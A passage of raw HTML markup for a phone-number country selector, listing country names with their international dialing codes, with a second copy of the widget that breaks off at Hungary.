id="iti-0__item-vn" role="option" data-dial-code="84" data-country-code="vn" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__vn"></div></div><span class="iti__country-name">Vietnam (Vi&#7879;t Nam)</span><span class="iti__dial-code">+84</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-wf" role="option" data-dial-code="681" data-country-code="wf" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__wf"></div></div><span class="iti__country-name">Wallis and Futuna (Wallis-et-Futuna)</span><span class="iti__dial-code">+681</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-eh" role="option" data-dial-code="212" data-country-code="eh" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__eh"></div></div><span class="iti__country-name">Western Sahara (&#8235;&#1575;&#1604;&#1589;&#1581;&#1585;&#1575;&#1569; &#1575;&#1604;&#1594;&#1585;&#1576;&#1610;&#1577;&#8236;&#8206;)</span><span class="iti__dial-code">+212</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ye" role="option" data-dial-code="967" data-country-code="ye" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ye"></div></div><span class="iti__country-name">Yemen (&#8235;&#1575;&#1604;&#1610;&#1605;&#1606;&#8236;&#8206;)</span><span class="iti__dial-code">+967</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-zm" role="option" data-dial-code="260" data-country-code="zm" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__zm"></div></div><span class="iti__country-name">Zambia</span><span class="iti__dial-code">+260</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-zw" role="option" data-dial-code="263" data-country-code="zw" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__zw"></div></div><span class="iti__country-name">Zimbabwe</span><span class="iti__dial-code">+263</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ax" role="option" data-dial-code="358" data-country-code="ax" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ax"></div></div><span class="iti__country-name">�land Islands</span><span class="iti__dial-code">+358</span></li></ul></div>
+                                                                                                                                <div class="iti iti--allow-dropdown"><div class="iti__flag-container"><div class="iti__selected-flag" role="combobox" aria-controls="iti-0__country-listbox" aria-owns="iti-0__country-listbox" aria-expanded="false" tabindex="0" title="United States: +1" aria-activedescendant="iti-0__item-us-preferred"></div><ul class="iti__country-list iti__hide" id="iti-0__country-listbox" role="listbox" aria-label="List of countries"><li class="iti__country iti__preferred iti__active" tabindex="-1" id="iti-0__item-us-preferred" role="option" data-dial-code="1" data-country-code="us" aria-selected="true"><div class="iti__flag-box"></div><span class="iti__country-name">United States</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__preferred" tabindex="-1" id="iti-0__item-gb-preferred" role="option" data-dial-code="44" data-country-code="gb" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gb"></div></div><span class="iti__country-name">United Kingdom</span><span class="iti__dial-code">+44</span></li><li class="iti__divider" role="separator" aria-disabled="true"></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-af" role="option" data-dial-code="93" data-country-code="af" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__af"></div></div><span class="iti__country-name">Afghanistan (&#8235;&#1575;&#1601;&#1594;&#1575;&#1606;&#1587;&#1578;&#1575;&#1606;&#8236;&#8206;)</span><span class="iti__dial-code">+93</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-al" role="option" data-dial-code="355" data-country-code="al" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__al"></div></div><span class="iti__country-name">Albania (Shqipëri)</span><span class="iti__dial-code">+355</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-dz" role="option" data-dial-code="213" data-country-code="dz" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__dz"></div></div><span class="iti__country-name">Algeria (&#8235;&#1575;&#1604;&#1580;&#1586;&#1575;&#1574;&#1585;&#8236;&#8206;)</span><span class="iti__dial-code">+213</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-as" role="option" data-dial-code="1" data-country-code="as" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__as"></div></div><span class="iti__country-name">American Samoa</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ad" role="option" data-dial-code="376" data-country-code="ad" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ad"></div></div><span class="iti__country-name">Andorra</span><span class="iti__dial-code">+376</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ao" role="option" data-dial-code="244" data-country-code="ao" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ao"></div></div><span class="iti__country-name">Angola</span><span class="iti__dial-code">+244</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ai" role="option" data-dial-code="1" data-country-code="ai" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ai"></div></div><span class="iti__country-name">Anguilla</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ag" role="option" data-dial-code="1" data-country-code="ag" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ag"></div></div><span class="iti__country-name">Antigua and Barbuda</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ar" role="option" data-dial-code="54" data-country-code="ar" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ar"></div></div><span class="iti__country-name">Argentina</span><span class="iti__dial-code">+54</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-am" role="option" data-dial-code="374" data-country-code="am" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__am"></div></div><span class="iti__country-name">Armenia (&#1344;&#1377;&#1397;&#1377;&#1405;&#1407;&#1377;&#1398;)</span><span class="iti__dial-code">+374</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-aw" role="option" data-dial-code="297" data-country-code="aw" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__aw"></div></div><span class="iti__country-name">Aruba</span><span class="iti__dial-code">+297</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-au" role="option" data-dial-code="61" data-country-code="au" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__au"></div></div><span class="iti__country-name">Australia</span><span class="iti__dial-code">+61</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-at" role="option" data-dial-code="43" data-country-code="at" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__at"></div></div><span class="iti__country-name">Austria (Österreich)</span><span class="iti__dial-code">+43</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-az" role="option" data-dial-code="994" data-country-code="az" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__az"></div></div><span class="iti__country-name">Azerbaijan (Az&#601;rbaycan)</span><span class="iti__dial-code">+994</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bs" role="option" data-dial-code="1" data-country-code="bs" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bs"></div></div><span class="iti__country-name">Bahamas</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bh" role="option" data-dial-code="973" data-country-code="bh" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bh"></div></div><span class="iti__country-name">Bahrain (&#8235;&#1575;&#1604;&#1576;&#1581;&#1585;&#1610;&#1606;&#8236;&#8206;)</span><span class="iti__dial-code">+973</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bd" role="option" data-dial-code="880" data-country-code="bd" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bd"></div></div><span class="iti__country-name">Bangladesh (&#2476;&#2494;&#2434;&#2482;&#2494;&#2470;&#2503;&#2486;)</span><span class="iti__dial-code">+880</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bb" role="option" data-dial-code="1" data-country-code="bb" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bb"></div></div><span class="iti__country-name">Barbados</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-by" role="option" data-dial-code="375" data-country-code="by" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__by"></div></div><span class="iti__country-name">Belarus (&#1041;&#1077;&#1083;&#1072;&#1088;&#1091;&#1089;&#1100;)</span><span class="iti__dial-code">+375</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-be" role="option" data-dial-code="32" data-country-code="be" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__be"></div></div><span class="iti__country-name">Belgium (België)</span><span class="iti__dial-code">+32</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bz" role="option" data-dial-code="501" data-country-code="bz" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bz"></div></div><span class="iti__country-name">Belize</span><span class="iti__dial-code">+501</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bj" role="option" data-dial-code="229" data-country-code="bj" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bj"></div></div><span class="iti__country-name">Benin (Bénin)</span><span class="iti__dial-code">+229</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bm" role="option" data-dial-code="1" data-country-code="bm" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bm"></div></div><span class="iti__country-name">Bermuda</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bt" role="option" data-dial-code="975" data-country-code="bt" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bt"></div></div><span class="iti__country-name">Bhutan (&#3936;&#3926;&#4018;&#3956;&#3906;)</span><span class="iti__dial-code">+975</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bo" role="option" data-dial-code="591" data-country-code="bo" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bo"></div></div><span class="iti__country-name">Bolivia</span><span class="iti__dial-code">+591</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ba" role="option" data-dial-code="387" data-country-code="ba" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ba"></div></div><span class="iti__country-name">Bosnia and Herzegovina (&#1041;&#1086;&#1089;&#1085;&#1072; &#1080; &#1061;&#1077;&#1088;&#1094;&#1077;&#1075;&#1086;&#1074;&#1080;&#1085;&#1072;)</span><span class="iti__dial-code">+387</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bw" role="option" data-dial-code="267" data-country-code="bw" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bw"></div></div><span class="iti__country-name">Botswana</span><span class="iti__dial-code">+267</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-br" role="option" data-dial-code="55" data-country-code="br" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__br"></div></div><span class="iti__country-name">Brazil (Brasil)</span><span class="iti__dial-code">+55</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-io" role="option" data-dial-code="246" data-country-code="io" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__io"></div></div><span class="iti__country-name">British Indian Ocean Territory</span><span class="iti__dial-code">+246</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-vg" role="option" data-dial-code="1" data-country-code="vg" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__vg"></div></div><span class="iti__country-name">British Virgin Islands</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bn" role="option" data-dial-code="673" data-country-code="bn" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bn"></div></div><span class="iti__country-name">Brunei</span><span class="iti__dial-code">+673</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bg" role="option" data-dial-code="359" data-country-code="bg" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bg"></div></div><span class="iti__country-name">Bulgaria (&#1041;&#1098;&#1083;&#1075;&#1072;&#1088;&#1080;&#1103;)</span><span class="iti__dial-code">+359</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bf" role="option" data-dial-code="226" data-country-code="bf" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bf"></div></div><span class="iti__country-name">Burkina Faso</span><span class="iti__dial-code">+226</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bi" role="option" data-dial-code="257" data-country-code="bi" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bi"></div></div><span class="iti__country-name">Burundi (Uburundi)</span><span class="iti__dial-code">+257</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-kh" role="option" data-dial-code="855" data-country-code="kh" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__kh"></div></div><span class="iti__country-name">Cambodia (&#6016;&#6040;&#6098;&#6038;&#6075;&#6023;&#6070;)</span><span class="iti__dial-code">+855</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-cm" role="option" data-dial-code="237" data-country-code="cm" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__cm"></div></div><span class="iti__country-name">Cameroon (Cameroun)</span><span class="iti__dial-code">+237</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ca" role="option" data-dial-code="1" data-country-code="ca" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ca"></div></div><span class="iti__country-name">Canada</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-cv" role="option" data-dial-code="238" data-country-code="cv" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__cv"></div></div><span class="iti__country-name">Cape Verde (Kabu Verdi)</span><span class="iti__dial-code">+238</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bq" role="option" data-dial-code="599" data-country-code="bq" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bq"></div></div><span class="iti__country-name">Caribbean Netherlands</span><span class="iti__dial-code">+599</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ky" role="option" data-dial-code="1" data-country-code="ky" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ky"></div></div><span class="iti__country-name">Cayman Islands</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-cf" role="option" data-dial-code="236" data-country-code="cf" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__cf"></div></div><span class="iti__country-name">Central African Republic (République centrafricaine)</span><span class="iti__dial-code">+236</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-td" role="option" data-dial-code="235" data-country-code="td" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__td"></div></div><span class="iti__country-name">Chad (Tchad)</span><span class="iti__dial-code">+235</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-cl" role="option" data-dial-code="56" data-country-code="cl" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__cl"></div></div><span class="iti__country-name">Chile</span><span class="iti__dial-code">+56</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-cn" role="option" data-dial-code="86" data-country-code="cn" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__cn"></div></div><span class="iti__country-name">China (&#20013;&#22269;)</span><span class="iti__dial-code">+86</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-cx" role="option" data-dial-code="61" data-country-code="cx" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__cx"></div></div><span class="iti__country-name">Christmas Island</span><span class="iti__dial-code">+61</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-cc" role="option" data-dial-code="61" data-country-code="cc" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__cc"></div></div><span class="iti__country-name">Cocos (Keeling) Islands</span><span class="iti__dial-code">+61</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-co" role="option" data-dial-code="57" data-country-code="co" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__co"></div></div><span class="iti__country-name">Colombia</span><span class="iti__dial-code">+57</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-km" role="option" data-dial-code="269" data-country-code="km" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__km"></div></div><span class="iti__country-name">Comoros (&#8235;&#1580;&#1586;&#1585; &#1575;&#1604;&#1602;&#1605;&#1585;&#8236;&#8206;)</span><span class="iti__dial-code">+269</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-cd" role="option" data-dial-code="243" data-country-code="cd" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__cd"></div></div><span class="iti__country-name">Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)</span><span class="iti__dial-code">+243</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-cg" role="option" data-dial-code="242" data-country-code="cg" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__cg"></div></div><span class="iti__country-name">Congo (Republic) (Congo-Brazzaville)</span><span class="iti__dial-code">+242</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ck" role="option" data-dial-code="682" data-country-code="ck" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ck"></div></div><span class="iti__country-name">Cook Islands</span><span class="iti__dial-code">+682</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-cr" role="option" data-dial-code="506" data-country-code="cr" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__cr"></div></div><span class="iti__country-name">Costa Rica</span><span class="iti__dial-code">+506</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ci" role="option" data-dial-code="225" data-country-code="ci" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ci"></div></div><span class="iti__country-name">Côte d’Ivoire</span><span class="iti__dial-code">+225</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-hr" role="option" data-dial-code="385" data-country-code="hr" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__hr"></div></div><span class="iti__country-name">Croatia (Hrvatska)</span><span class="iti__dial-code">+385</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-cu" role="option" data-dial-code="53" data-country-code="cu" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__cu"></div></div><span class="iti__country-name">Cuba</span><span class="iti__dial-code">+53</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-cw" role="option" data-dial-code="599" data-country-code="cw" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__cw"></div></div><span class="iti__country-name">Curaçao</span><span class="iti__dial-code">+599</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-cy" role="option" data-dial-code="357" data-country-code="cy" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__cy"></div></div><span class="iti__country-name">Cyprus (&#922;&#973;&#960;&#961;&#959;&#962;)</span><span class="iti__dial-code">+357</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-cz" role="option" data-dial-code="420" data-country-code="cz" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__cz"></div></div><span class="iti__country-name">Czech Republic (&#268;eská republika)</span><span class="iti__dial-code">+420</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-dk" role="option" data-dial-code="45" data-country-code="dk" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__dk"></div></div><span class="iti__country-name">Denmark (Danmark)</span><span class="iti__dial-code">+45</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-dj" role="option" data-dial-code="253" data-country-code="dj" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__dj"></div></div><span class="iti__country-name">Djibouti</span><span class="iti__dial-code">+253</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-dm" role="option" data-dial-code="1" data-country-code="dm" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__dm"></div></div><span class="iti__country-name">Dominica</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-do" role="option" data-dial-code="1" data-country-code="do" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__do"></div></div><span class="iti__country-name">Dominican Republic (República Dominicana)</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ec" role="option" data-dial-code="593" data-country-code="ec" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ec"></div></div><span class="iti__country-name">Ecuador</span><span class="iti__dial-code">+593</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-eg" role="option" data-dial-code="20" data-country-code="eg" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__eg"></div></div><span class="iti__country-name">Egypt (&#8235;&#1605;&#1589;&#1585;&#8236;&#8206;)</span><span class="iti__dial-code">+20</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sv" role="option" data-dial-code="503" data-country-code="sv" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sv"></div></div><span class="iti__country-name">El Salvador</span><span class="iti__dial-code">+503</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gq" role="option" data-dial-code="240" data-country-code="gq" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gq"></div></div><span class="iti__country-name">Equatorial Guinea (Guinea Ecuatorial)</span><span class="iti__dial-code">+240</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-er" role="option" data-dial-code="291" data-country-code="er" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__er"></div></div><span class="iti__country-name">Eritrea</span><span class="iti__dial-code">+291</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ee" role="option" data-dial-code="372" data-country-code="ee" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ee"></div></div><span class="iti__country-name">Estonia (Eesti)</span><span class="iti__dial-code">+372</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-et" role="option" data-dial-code="251" data-country-code="et" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__et"></div></div><span class="iti__country-name">Ethiopia</span><span class="iti__dial-code">+251</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-fk" role="option" data-dial-code="500" data-country-code="fk" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__fk"></div></div><span class="iti__country-name">Falkland Islands (Islas Malvinas)</span><span class="iti__dial-code">+500</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-fo" role="option" data-dial-code="298" data-country-code="fo" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__fo"></div></div><span class="iti__country-name">Faroe Islands (Føroyar)</span><span class="iti__dial-code">+298</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-fj" role="option" data-dial-code="679" data-country-code="fj" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__fj"></div></div><span class="iti__country-name">Fiji</span><span class="iti__dial-code">+679</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-fi" role="option" data-dial-code="358" data-country-code="fi" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__fi"></div></div><span class="iti__country-name">Finland (Suomi)</span><span class="iti__dial-code">+358</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-fr" role="option" data-dial-code="33" data-country-code="fr" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__fr"></div></div><span class="iti__country-name">France</span><span class="iti__dial-code">+33</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gf" role="option" data-dial-code="594" data-country-code="gf" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gf"></div></div><span class="iti__country-name">French Guiana (Guyane française)</span><span class="iti__dial-code">+594</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-pf" role="option" data-dial-code="689" data-country-code="pf" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__pf"></div></div><span class="iti__country-name">French Polynesia (Polynésie française)</span><span class="iti__dial-code">+689</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ga" role="option" data-dial-code="241" data-country-code="ga" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ga"></div></div><span class="iti__country-name">Gabon</span><span class="iti__dial-code">+241</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gm" role="option" data-dial-code="220" data-country-code="gm" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gm"></div></div><span class="iti__country-name">Gambia</span><span class="iti__dial-code">+220</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ge" role="option" data-dial-code="995" data-country-code="ge" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ge"></div></div><span class="iti__country-name">Georgia (&#4321;&#4304;&#4325;&#4304;&#4320;&#4311;&#4309;&#4308;&#4314;&#4317;)</span><span class="iti__dial-code">+995</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-de" role="option" data-dial-code="49" data-country-code="de" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__de"></div></div><span class="iti__country-name">Germany (Deutschland)</span><span class="iti__dial-code">+49</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gh" role="option" data-dial-code="233" data-country-code="gh" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gh"></div></div><span class="iti__country-name">Ghana (Gaana)</span><span class="iti__dial-code">+233</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gi" role="option" data-dial-code="350" data-country-code="gi" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gi"></div></div><span class="iti__country-name">Gibraltar</span><span class="iti__dial-code">+350</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gr" role="option" data-dial-code="30" data-country-code="gr" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gr"></div></div><span class="iti__country-name">Greece (&#917;&#955;&#955;&#940;&#948;&#945;)</span><span class="iti__dial-code">+30</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gl" role="option" data-dial-code="299" data-country-code="gl" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gl"></div></div><span class="iti__country-name">Greenland (Kalaallit Nunaat)</span><span class="iti__dial-code">+299</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gd" role="option" data-dial-code="1" data-country-code="gd" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gd"></div></div><span class="iti__country-name">Grenada</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gp" role="option" data-dial-code="590" data-country-code="gp" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gp"></div></div><span class="iti__country-name">Guadeloupe</span><span class="iti__dial-code">+590</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gu" role="option" data-dial-code="1" data-country-code="gu" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gu"></div></div><span class="iti__country-name">Guam</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gt" role="option" data-dial-code="502" data-country-code="gt" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gt"></div></div><span class="iti__country-name">Guatemala</span><span class="iti__dial-code">+502</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gg" role="option" data-dial-code="44" data-country-code="gg" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gg"></div></div><span class="iti__country-name">Guernsey</span><span class="iti__dial-code">+44</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gn" role="option" data-dial-code="224" data-country-code="gn" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gn"></div></div><span class="iti__country-name">Guinea (Guinée)</span><span class="iti__dial-code">+224</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gw" role="option" data-dial-code="245" data-country-code="gw" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gw"></div></div><span class="iti__country-name">Guinea-Bissau (Guiné Bissau)</span><span class="iti__dial-code">+245</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gy" role="option" data-dial-code="592" data-country-code="gy" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gy"></div></div><span class="iti__country-name">Guyana</span><span class="iti__dial-code">+592</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ht" role="option" data-dial-code="509" data-country-code="ht" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ht"></div></div><span class="iti__country-name">Haiti</span><span class="iti__dial-code">+509</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-hn" role="option" data-dial-code="504" data-country-code="hn" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__hn"></div></div><span class="iti__country-name">Honduras</span><span class="iti__dial-code">+504</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-hk" role="option" data-dial-code="852" data-country-code="hk" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__hk"></div></div><span class="iti__country-name">Hong Kong (&#39321;&#28207;)</span><span class="iti__dial-code">+852</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-hu" role="option" data-dial-code="36" data-country-code="hu" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__hu"></div></div><span class="iti__country-name">Hungary 